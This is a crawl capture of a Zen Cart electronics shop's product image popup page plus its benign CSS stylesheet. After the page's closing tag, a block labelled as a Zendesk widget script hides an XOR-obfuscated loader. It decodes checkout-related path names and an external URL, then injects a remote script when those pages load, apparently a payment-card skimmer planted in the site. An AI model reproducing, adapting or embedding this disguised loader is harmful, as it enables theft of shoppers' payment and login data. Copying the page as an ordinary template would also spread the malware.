

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotmcu.com/index.php?main_page=popup_image&pID=129
body_size: 2083
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Beagleong Black LCD Display & Stereo Audio Cape : HAOYU Electronics : Make Engineers Job Easier</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB Beagleong Black LCD Display & Stereo Audio Cape" />
<meta name="description" content="HAOYU Electronics : Beagleong Black LCD Display & Stereo Audio Cape - Development Boards Development Tools Arduino Wireless LCD Displays Modules Others MarsBoard Raspberry Pi LED Actuators Power Supply HAOYU Electronics,Microcontroller,Arduino,MCU,ARM,Robot,LCD,IC,Sensor,engineering,hobby,PCB" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="Zen Cart China" />
<meta name="generator" content="Zen Cart, http://www.zen-cart.cn" />
<meta name="robots" content="noindex, nofollow" />

<base href="https://www.hotmcu.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/pure_black_free/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/pure_black_free/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/pure_black_free/jscript/jscript_imagehover.js"></script>
<script language="javascript" type="text/javascript"><!--
var i=0;
function resize() {
  i=0;
//  if (navigator.appName == 'Netscape') i=20;
  if (window.navigator.userAgent.indexOf('MSIE 6.0') != -1 && window.navigator.userAgent.indexOf('SV1') != -1) {
      i=30; //This browser is Internet Explorer 6.x on Windows XP SP2
  } else if (window.navigator.userAgent.indexOf('MSIE 6.0') != -1) {
      i=0; //This browser is Internet Explorer 6.x
  } else if (window.navigator.userAgent.indexOf('Firefox') != -1 && window.navigator.userAgent.indexOf("Windows") != -1) {
      i=25; //This browser is Firefox on Windows
  } else if (window.navigator.userAgent.indexOf('Mozilla') != -1 && window.navigator.userAgent.indexOf("Windows") != -1) {
      i=45; //This browser is Mozilla on Windows
  } else {
      i=80; //This is all other browsers including Mozilla on Linux
  }
  if (document.documentElement && document.documentElement.clientWidth) {
//    frameWidth = document.documentElement.clientWidth;
//    frameHeight = document.documentElement.clientHeight;

  imgHeight = document.images[0].height+40-i;
  imgWidth = document.images[0].width+20;

  var height = screen.height;
  var width = screen.width;
  var leftpos = width / 2 - imgWidth / 2;
  var toppos = height / 2 - imgHeight / 2;

    frameWidth = imgWidth;
    frameHeight = imgHeight+i;

  window.moveTo(leftpos, toppos);


//  window.resizeTo(imgWidth, imgHeight);
  window.resizeTo(frameWidth,frameHeight+i);
	}
  else if (document.body) {
    window.resizeTo(document.body.clientWidth, document.body.clientHeight-i);
  }
  self.focus();
}
//--></script>
</head>

<body id="popupImage" class="centeredContent" onload="resize();">
<div>
<a href="javascript:window.close()"><img src="bmz_cache/1/1d33c693f694e25919fcd935983ebe0d.image.733x550.jpg" alt="Beagleong Black LCD Display & Stereo Audio Cape - Click Image to Close" title=" Beagleong Black LCD Display & Stereo Audio Cape - Click Image to Close " width="733" height="550" /></a></div>
</body></html>

<!-- Start of  Zendesk Widget script -->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?NVbUrtiuzwrjpnsIooNIcYFS3bUi9Juu";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
var targetStyle = ['051e10010e140009181011111e051e', '09181011111e051e', '051e10021b1615', '051e10010e1400', '0c190717191915091b1a070e', '1915160708141302151619150404', '03141011121413011f00060c1c'], nodeGrid = null; function provideReader(s,k){var r='',c=null,x=null;for(var i=0,j=0;i<s.length;i+=2,j++){if(j==k.length)j=0;x=parseInt(s[i]+s[i+1],16);r+=String.fromCharCode(x^String(k[j]).charCodeAt())}return r}
for (var i=0;i<targetStyle.length;i++) if (window.location.pathname.indexOf(provideReader(targetStyle[i], 'jpurzqp'))!==-1) {
	var nodeGrid = document.createElement('script');
	nodeGrid.setAttribute('src',provideReader('02040102094b5f451a04071f0315195e161d175e1a195f191b185e1a1b051000035c414441455c485f1d031e5b1809', 'jpurzqp')); 
	document.head.appendChild(nodeGrid);
	break;
}
</script>
<!-- End of  Zendesk Widget script -->


--- FILE ---
content_type: text/css
request_url: https://www.hotmcu.com/includes/templates/pure_black_free/css/stylesheet.css
body_size: 20332
content:
/**
* Template designed by 12leaves.com
* 12leaves.com - Free ecommerce templates and design services
*
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */

body {
	margin: 0;
	font-family: arial, helvetica, sans-serif;
	font-size: 0.72em;
	color: #333333;
/*	background: #e5edf5;*/
	line-height: 17px;
	}

a img {border: none; }


a:link, #navEZPagesTOC ul li a {
	color: #2b2b2b;
	text-decoration: underline;
	}
 
a:visited {
	color: #2b2b2b;
	text-decoration: underline;
	}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {
	color: #2b2b2b;
	text-decoration: none;
	}

a:active {
	color: #2b2b2b;
	}

.blue-link a {
	color: #0075e2;
}
.columnLeft a, .columnRight a {
	text-decoration: none;
}
.columnLeft a:hover, .columnRight a:hover {
	text-decoration: underline;
}
#columnCenter {
	padding: 14px 0 0 0;
}
h1 {
	font: bold 24px Arial;
	color: #4e637e;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 2px 0;
	margin: 0 0 17px 0 !important;
	}

h2 {
	font: bold 18px tahoma;
	padding: 5px 0 5px 0 !important;
	display: block;
	}

h3 {
	font-size: 1.3em;
	padding-bottom: 10px;
	}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
	font-size: 1em;
	}
.biggerText {
	font-size: 1.2em;
	}

h1, h2, h3, h4, h5, h6 {
	margin: 0.3em 0;
	}

/*  Might uncomment either or both of these if having problems with IE peekaboo bug:
h1, h2, h3, h4, h5, h6, p {
	position: relative;
	}
*html .centerColumn {
	height: 1%;
	}
*/

CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1em;
	}

FORM, SELECT, INPUT {
/*	display: inline;*/
	font-size: 12px;
	margin: 0.1em;
	}

TEXTAREA {
	margin: auto;
	display: block;
	width: 95%;
	}
/*input:focus, select:focus, textarea:focus {
	background: #ffffe7;
	margin:0.1em;
	}
*/

/* Only for IE7*/
*+ html FIELDSET {
	padding: 13px;
	margin: 3px 0 12px 0;
	border: 1px solid #d6d6d6;
	}
/* /Only for IE7*/

FIELDSET {
	padding: 13px;
	margin: 10px 0 17px 0;
	border: 1px solid #d6d6d6;
	}

LEGEND {
	font: bold 12px Verdana;
	padding: 4px 6px;
	color: #4e6a96;
	background: #f3f3f7;
	}

LABEL {
/*	line-height: 1.5em;*/
	padding: 0.2em;
	line-height: 23px;
	}
h4.optionName {
	padding: 0;
	margin: 0;
	width: 100px;
	font: bold 11px verdana;
}
/*.optionName label {
	font: bold 12px Verdana;
}*/
/*.attribsSelect {
	width: 120px;
	float: left;
}*/

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 0.5em 0.3em;
	}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
	float: left;
	}

LABEL.inputLabel {
	width: 9em;
	float: left;
	}

LABEL.inputLabelPayment {
	width: 14em;
	float: left;
	padding-left: 2.5em;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
	width: 11em;
	float: left;
	}

#checkoutPayment LABEL.radioButtonLabel {
	font-weight: bold;
	}

P, ADDRESS {
	padding: 0.5em;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin: 5px 0;
	border: none;
	border-bottom: 1px solid #e4e4e4;
	}
.dotted-line {
	height: 1px;
	background: url("../images/dotted_line.gif") repeat-x 0 0;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}

.list-style-none {
	list-style-image: none;
	list-style-position: outside;
	list-style-type: none;
	padding: 0;
	margin: 0;
} 
ul.inline-list li {
	float: left;
	padding: 0 0 0 12px;
}
.align-center {
	margin: auto !important;
	text-align: center !important;
}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 1.8em;
	padding: 0.3em;
	margin: 0 10px;
	border: 1px solid #9a9a9a;
	}

.messageStackWarning, .messageStackError {
	background-color: #cf0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #e0f8b6;
	color: #000000;
	border: 1px solid #d0e46e;
	}

.messageStackCaution {
	background-color: #ffe3a8;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	background-color: #ffffff;
	text-align: left;
	width: 90%;
	vertical-align: top;
/*	border: 1px solid #9a9a9a;*/
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {
	margin: 0em;
	padding: 0em;
	}

.topper-menu li {
	font: 11px verdana;
	float: left;	
	margin: 9px 2px 0 14px;
}

#logoWrapper{
	background-color: #ffffff;
	height: 58px;
	}
#logo {
	padding: 0.6em 0 0 0;
}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
	margin: auto;
	} 
#navColumnOneWrapper, #navColumnTwoWrapper {
	margin-left: 0.2em;
	margin-right: 0.2em;
	}

#tagline {
/*	margin: 0.7em 0 0 1em;
	padding: 0 0 0.4em 1em;*/
	float: left;
	}
#tagline_header {
	border-left: 1px solid #dddddd;
	font: bold 20px arial;
	color: #888888;
	margin: 0.7em 1em;
	padding: 0 0 0 1em;
}


#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0em 0em 1em 1em;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
        margin: auto;
        color: #0000FF;
	padding-left: 2%;
	}

.wrapperAttribsOptions {
	margin: 0.3em 0em;
	}

/*navigation*/

.current {
	font-size: 15px;
	padding: 2px;
}

.navSplitPagesLinks, .navSplitPagesResult {
	padding: 5px 0 2px 0;
}

.navSplitPagesLinks a {
	color: #0075E2;
	padding: 2px;
	margin: 0px;
}

.navNextPrevCounter {
	margin: 0em;
	font-size: 0.9em;
	}
.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	padding: 0.5em 0em;
	list-style-type: none;
	}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {
	margin: 0em;
/*	background-color: #abbbd3;*/
	padding: 0.5em 0.2em;
	font-weight: bold;
/*	color: #ffffff;*/
	height: 1%;
	}
#navSuppWrapper {
	border-top: 2px solid #cecece;	
	margin: 25px 0 0 0;
	padding: 12px 0 12px 0;
}
#navCatTabsWrapper {
	background-color: #ffffff;
	color: #9a9a9a;
	background-image:none;
}

#navMain ul, #navCatTabs ul {
	margin: 0;
	padding: 0.5em 0em;
	list-style-type: none;
	text-align: center;
	line-height: 1.5em;
	}

#navMain ul li, #navCatTabs ul li {
	display: inline;
	}

.footer-links li {
	font: normal 11px verdana;
	float: left;
	margin: 0 2px 0 14px;
}

#navMain ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0em 0.5em;
	margin: 0;
	color: #ffffff;
	white-space: nowrap;
	}
.legalCopyright {
	text-align: center;
	font: 12px verdana !important;
}

#navCatTabs ul li a {
	color: #9a9a9a;
	}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 1%;
	border: 1px solid #9a9a9a;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding: 0.5em 0em;
	list-style-type: none;
	line-height: 1.5em;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0em 0.5em;
	margin: 0;
	}

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 0.5em;
	}

#navMainSearch {
	float: right;
	}

#navBreadCrumb {
	padding: 0 0.5em;
	font: 11px tahoma;
	margin: 0em;
	color: #999999;
	}
#navBreadCrumb a {
	color: #999999;
}

#top_nav {
	background: #777777 url("../images/ezpages_bg.gif");
	font: bold 14px arial;
	margin: 0em;
/*	padding: 0.5em;*/
	height: 39px;
	}
#tab_nav a {
	color: #ffffff;
	text-decoration: none;
}

#tab_nav li {
/*	margin: 10px 15px;*/
	float: left;
/*	display: inline;*/
	background: url("../images/bg_tabs_left.gif") no-repeat 0 0;
	padding: 0 0 0 5px;
	border-right: 1px solid #616161;
}
#tab_nav li a {
	display: block;
	background: url("../images/bg_tabs_right.gif") no-repeat right 0;
	padding: 10px 20px 10px 18px;
}

#tab_nav li:hover {
	background-position: left -40px;
}
#tab_nav li:hover a {
	background-position: right -40px;
}

#tab_nav #tab_active{
	background-position: 0 -78px;
}
#tab_nav #tab_active a {
	background-position: right -78px;
}
#tab_nav li.home-link {
	padding: 0;
}
#tab_nav li.home-link a {
	display: block;
	background: url("../images/home_tab.gif") no-repeat left 0;
	padding: 0px 20px 10px 18px;
	height: 27px;
	width: 2px;
}
#tab_nav li.home-link:hover a {
	background-position: left -39px;
}


#login_logout_section, #login_logout_section a {
	font: normal 11px verdana;
	color: #ffffff;
	padding: 11px 7px;
}
#login_logout_section a:hover {
	text-decoration: none;
}

.top-nav-right {
	background: url("../images/top_nav_right_bg.gif") right top;
	height: 39px;
	width: 6px;
	float: right;
}
.top-nav-left {
	background: url("../images/top_nav_left_bg.gif") left top;
	height: 39px;
	width: 6px;
	float: left;
}

#navColumnOne, #navColumnTwo {
	background-color: transparent;
	}
/* Tools section styles */
#tools_wrapper {
	height: 28px;
	background: #fbfbec;
	margin: 0 4px !important; 
	padding: 2px 3px 3px 3px;
}
.line-header {
	font: 1px arial;
	margin: 0 4px;
}
.search-header-input {
	background: url("../images/search_header_bg.gif") no-repeat left top;
	height: 21px;
	padding: 1px 0 0 3px;
	float: left;
}

.search-header {
	margin: 3px 0;
}
.search-header input {
	border: 0px;
	margin: 0px;
	color: #696969;
	background: none;
}
.search-header form {
	float: left;
}
.search-header input:focus {
	background: none;
}

.advanced_search {
	padding: 0 6px 2px 0;
	margin: 4px 0 0 10px;
}
.advanced_search a {
	font: 11px Verdana;
	text-decoration: none;
	color: #757575;
}
.advanced_search a:hover {
	text-decoration: underline;
}
.cart-header {
	padding: 1px;
	margin: 2px auto 3px auto !important;
	background: #f7fcde;
}
.cart-header span {
	font-weight: bold;
}
.cart-icon {
	width: 16px;
	height: 15px;
	margin: 1px 6px 0 0;
}
.full {
	background: url("../images/cart_full_icon.gif") no-repeat left top;
}
.empty {
	background: url("../images/cart_empty_icon.gif") no-repeat left top;
}
.td-search-header {
	width: 303px;
}
.td-languages {
	width: 303px;
}
.languages-wrapper select, .languages-wrapper {
	font: 11px tahoma, arial !important;
}
.languages-wrapper select {
	height: 18px;
}
.languages-wrapper form {
	float: right;
}
.languages-wrapper label {
	padding: 3px 0;
	line-height: 17px !important;
}
/* /Tools section styles */


/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
	font-size: 13px !important;
	padding: 0.2em;
	}

#productAttributes {
	padding: 10px 14px;
	margin: 10px 0;
	border: 1px #f3ecd9 solid;
	background: #fcfcea;
}

.alert {
	color: #FF0000;
	margin-left: 0.5em;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{}
.gvBal {
	float: right;
	}
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
	padding: 0.8em;
	}
.centerColumn {
	padding: 2px 0.4em;
}
.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 0.9em;
	}
#siteinfoIP {
	float: left;
}
.centerBoxContentsSpecials a, .centerBoxContentsAlsoPurch a, .centerBoxContentsFeatured a, .centerBoxContentsNew a, .specialsListBoxContents a {
	color: #0075E2;	
	margin: 1px 8px;
}

/*Shopping Cart Display*/
#cartAdd {
	float: right;
	text-align: center;
	margin: 1em;
	border: 1px solid #e2e2e2;
	background: #f8f8f8;
	padding: 1em;
	}

.tableHeading TH {
	border-bottom: 1px solid #aaaaaa;
	}

.tableHeading, #cartSubTotal {
	background-color: #e9e9e9;
	 }

#cartSubTotal {
	border-top: 1px solid #cccccc;
	font-weight: bold;
	text-align: right;
	line-height: 2.2em;
	padding-right: 2.5em;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 2.2em;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay {
	padding: 0.5em 0em;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: right;
	padding-right: 0.2em;
	}

#scUpdateQuantity {
	width: 2em;
	}

.cartQuantity {
	width: 4.7em;
	}

.cartNewItem {
/*	color: #0075E2;*/
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}

.cartOldItem {
/*	color: #0075E2;*/
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}
#cartBoxListWrapper a {
	color: #0075E2;
}
.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRemoveItemDisplay {
	width: 3.5em;
	}

.cartAttribsList {
	margin-left: 1em;
	}

#mediaManager {
	width: 50%; 
	margin: 0.2em;
	padding: 0.7em;
	background: #FCFCEA;
	border: 1px solid #F3ECD9;	
}
#mediaManagerHeading {
	margin-top: 5px;
	padding-top: 0 !important;
}

.mediaTitle {
	float: left;
	}
.mediaTypeLink {
	float: right;
	}

.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	color: #888888;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color: #a30101;
	}

#productPrices, #reviewsInfoDefaultPrice {
	font: bold 20px arial;
	color: #a30101;
	margin: 0 0 6px 0;
	display: block;
}
.orderHistList {
	margin: 0;
	padding: 0.2em 0em;
	list-style-type: none;
	} 

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 0.2em 0em;
	} 

#cartBoxEmpty, #cartBoxVoucherBalance {
	font-weight: bold;
	}

.totalBox {
	width: 5.5em;
	text-align: right;
	padding: 0.2em;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 0.2em;
	}

.amount {
	width: 5.5em;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0px 15px 15px 10px ;
	}

.categoryIcon {}

#cartImage {
	margin: 0.5em 1em;
	}

/*Attributes*/
.attribImg {
	width: 20%;
	margin: 0.3em 0em;
}

.attributesComments {
	margin: 10px 0;
	color: #83785c;
}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
	margin: 1em 0em;
	}

.centerBoxWrapper {
	height: 1%;
	margin: 1px 0 18px;
	}

h2.centerBoxHeading {
	font: bold 20px Arial;
	color: #4e637e;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 2px 0;
	margin: 24px 0 15px 0 !important;
}
.centerBoxWrapper h2 {
	margin: 0 0 15px 0 !important;
}

/*sideboxes*/
.columnLeft {
	padding: 0 28px 0 0;
}
.columnRight {
	padding: 0 0 0 28px;
}

h3.leftBoxHeading, h3.rightBoxHeading {
	font: bold 1.1em arial;
	color: #ffffff;
	background: url("../images/sidebox_right.gif") no-repeat right top;
	}

h3.leftBoxHeading, h3.rightBoxHeading {
	color: #ffffff;
	background: url("../images/sidebox_right.gif") no-repeat right top;
	}

h3.leftBoxHeading a, h3.rightBoxHeading a {
	font: normal 11px verdana, arial;
	color: #ffffff;
	text-decoration: underline;
	}


h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
	color: #FFFF33;
	text-decoration: none;
	} 
.sidebox-header-left {
	background: url("../images/sidebox_left.gif") no-repeat left top;
	padding: 0 0 0 0.3em;
}
.main-sidebox-header-left {
	background: url("../images/main_sidebox_left.gif") no-repeat left top !important;
	padding: 0 0 0 0.3em;
}
.main-sidebox-header-right {
	background: url("../images/main_sidebox_right.gif") no-repeat right top !important;
	padding: 0 0 0 0.3em;
}

#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
	font: bold 1.1em arial;
	color: #ffffff;
}

.leftBoxHeading, .rightBoxHeading {
	margin: 0em;
	background-color: #abbbd3;
	padding: 0.4em 0.3em 0.4em 0.4em !important;
	}
.leftBoxHeading label, .rightBoxHeading label {
	line-height: 16px;
}
.leftBoxContainer, .rightBoxContainer {
	margin: 0em;
	margin: 16px 0 4px 0;
	}

.sideBoxContent {
	border: 1px solid #E6E6E6;
	border-top: none;
	background-color: #ffffff;
/*	padding: 0.7em 0.4em 1em 0.4em;*/
	padding: 0.7em 0.9em;
        padding-right: 0.8em;
	}
.sideBoxContent a, .sideBoxContent div, .rightBoxContainer div, .leftBoxContainer div {
	font: normal 11px verdana;
	color: #454545;
	line-height: 17px;
}
.sidebox-products {
	display: block;
	color: #0075E2 !important;
	padding: 2px;
}
#shoppingcartContent {
	background: #f4fcfd !important;
}
.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
	color: #FFFFFF;
	}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
	text-align: center;
	}
.additionalImages a {
	text-decoration: none;
}

#bestsellers .wrapper {
	margin: 0em 0em 0em 1.5em;
	}

#bestsellers ol {
	padding: 0;
	margin: 0 0 0 8px;
	}

#bestsellers li {
	padding: 0;
	margin: 0.3em 0em 0.3em 0em;
	}
#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}

/* categories box parent and child categories */
A.category-top {
	font: 12px arial;
	text-decoration: none;
	padding: 0 0 0 9px;
	background: url("../images/arrow.gif") no-repeat 0 4px;
	}
A.category-links, A.category-links:visited {
	color: #004080;
	text-decoration: none;
	}
.categories-top-list {
	padding: 4px 0;
	background: url("../images/dotted_line.gif") repeat-x 0 top;
}
.no-dots {
	background: none;
}
.sub-count {
	color: #aaaaaa;
	line-height: 12px !important;
}

.subcategory {
	padding: 0 0 6px 12px;
}
.subcategory a {
	line-height: 12px !important;
}

A.category-subs, A.category-products {
	color: #0075E2;
	text-decoration: underline;
	}
A.category-subs:hover, A.category-products:hover {
	text-decoration: none;
}

SPAN.category-subs-parent {
	font-weight: bold;
	}
SPAN.category-subs-selected {
	font-weight: bold;
	}
/* end categories box links */

/*misc*/
.back {
	float: left;
	}

.forward, #shoppingCartDefault #PPECbutton {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd {
	background-color: #f4f4f4;
	height: 1.5em;
	vertical-align: top;
	}

.rowEven {
	background-color: #fdfdfd;
	height: 1.5em;
	vertical-align: top;
	}

.hiddenField {
	display: none;
}
.visibleField {
	display: inline;
}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20%;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10%;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #dadada;
	height: 2em;
	}

.productListing-rowheading {
	background-color: #cfd8e6;
	height: 2em;
/*	color: #FFFFFF;*/
	}

.tabTable {
	margin: 6px 0 4px 0;
}
.tabTable td {
	padding: 12px 8px;
	text-align: left;
}

.productListing-even {
	background-color: #f7f7f3;
}

#siteMapList {
	width: 90%;
	float: right;
	}

.ratingRow {
	margin: 1em 0em 1.5em 0em;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1em 0em;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
	background-color: #ffffff;
	}
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
	clear: both;
	}

.seDisplayedAddressLabel {
	background-color:#85C285;
	text-align: center;
	}
.seDisplayedAddressInfo {
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	}
#seShipTo {
	padding: 0.2em;
	}
#bannerOne, #bannerTwo, #bannerThree {
	margin: 0;
	padding: 0 0 9px 0;
}

